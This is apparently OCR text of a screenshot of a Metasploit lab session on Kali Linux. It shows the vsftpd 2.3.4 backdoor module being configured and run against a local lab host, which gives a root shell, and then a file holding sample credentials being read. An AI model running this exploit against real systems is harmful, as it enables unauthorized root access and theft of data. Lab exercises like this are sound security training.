 1 2 3 4 20:05
yisus@kali-yisus: ~/Desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Trash
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.107 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.107:21 - The port used by the backdoor bind listener is already open
[+] 192.168.56.107:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.168.56.110:35587 → 192.168.56.107:6200) at 2025-02-09 20:02:27 +0100
cd /home/msfadmin
ls
testfile.txt
vulnerable
cat testfile.txt
Super secret confidential content.
username Hello34
pwd 123456789